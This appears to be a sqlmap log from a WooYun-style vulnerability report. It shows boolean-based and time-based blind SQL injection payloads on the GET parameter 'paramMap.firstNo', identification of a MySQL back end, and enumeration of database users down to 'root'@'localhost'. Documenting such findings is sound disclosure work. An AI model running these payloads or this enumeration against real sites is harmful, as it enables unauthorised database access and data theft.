 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paramMap.firstNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: paramMap.firstNo=1 AND 5364=5364
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: paramMap.firstNo=1 AND (SELECT * FROM (SELECT(SLEEP(5)))xfxp)
---
[22:05:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:05:15] [INFO] fetching database users privileges
[22:05:15] [INFO] fetching database users
[22:05:15] [INFO] fetching number of database users
[22:05:15] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[22:05:15] [INFO] retrieved: 10
[22:05:39] [INFO] retrieved: 'root'@'localhost'
www.wooyun.org